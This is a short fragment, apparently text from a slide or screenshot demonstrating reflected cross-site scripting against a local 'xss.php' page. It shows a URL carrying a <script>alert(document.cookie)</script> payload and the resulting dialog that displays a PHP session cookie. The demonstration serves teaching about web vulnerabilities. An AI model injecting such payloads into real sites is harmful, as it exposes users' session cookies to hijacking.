 localhost/xss.php?cont=<script>alert(document.cookie);</script>
localhost の内容
PHPSESSID=9a0gtnrhclnn6kuqn41hmj9pgp
OK